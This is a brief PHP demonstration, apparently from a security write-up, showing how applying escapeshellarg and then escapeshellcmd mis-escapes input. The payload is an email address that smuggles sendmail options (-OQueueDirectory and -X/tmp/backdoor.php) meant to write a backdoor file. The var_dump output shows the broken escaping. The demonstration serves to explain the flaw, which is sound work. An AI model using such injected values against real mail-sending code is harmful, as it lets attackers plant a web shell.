 index1.php
php
<?php
$payload = "a'( -OQueueDirectory=/tmp -X/tmp/backdoor.php )@a.com";
$earg = escapeshellarg($payload);
var_dump($earg);
$ecmd = escapeshellcmd($earg);
var_dump($ecmd);
?>
''a'\''( -OQueueDirectory=/tmp -X/tmp/backdoor.php )@a.com'' (length=58)
''a'\\''\( -OQueueDirectory=/tmp -X/tmp/backdoor.php \)@a.com\'' (length=62)